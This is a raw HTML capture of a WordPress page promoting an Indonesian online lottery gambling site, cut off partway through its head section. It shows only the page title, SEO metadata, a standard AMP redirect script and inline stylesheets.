

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/
body_size: 22004
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam Kandangan</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam Kandangan" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam Kandangan" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam Kandangan" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-20T20:42:36+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam Kandangan" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam Kandangan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/#article","isPartOf":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/"},"author":{"name":"admin","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"headline":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam Kandangan","datePublished":"2023-04-20T20:42:36+00:00","mainEntityOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/"},"wordCount":2041,"commentCount":0,"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/","name":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam Kandangan","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-20T20:42:36+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam Kandangan","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Respon Cepat 24 Jam Kandangan"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-respon-cepat-24-jam-kandangan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 